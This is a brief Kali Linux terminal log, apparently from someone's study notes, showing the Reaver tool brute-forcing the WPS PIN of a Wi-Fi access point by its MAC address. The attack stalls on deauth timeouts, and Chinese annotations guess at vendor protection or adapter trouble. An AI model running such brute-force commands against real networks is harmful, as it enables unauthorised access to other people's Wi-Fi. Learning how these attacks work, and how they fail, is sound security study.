 (root💀kali)-[/home/kali]
# reaver -i wlan0 -b 50:21:EC:42:E3:80 -vv 1 ⨯
Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 50:21:EC:42:E3:80
[+] Switching wlan0 to channel 6
[+] Received beacon from 50:21:EC:42:E3:80
[+] Vendor: Unknown
[+] Trying pin "12345670" 开始爆破
[+] Sending authentication request
[+] Sending association request
[+] Associated with 50:21:EC:42:E3:80 (ESSID: (null))
[+] Sending EAPOL START request
[+] Received deauth request
[!] WARNING: Receive timeout occurred
[+] Sending EAPOL START request
[+] Received deauth request
[!] WARNING: Receive timeout occurred
[+] Sending EAPOL START request
[+] Received deauth request
[!] WARNING: Receive timeout occurred
可能是厂商的特有安
全机制；亦或是网卡
的问题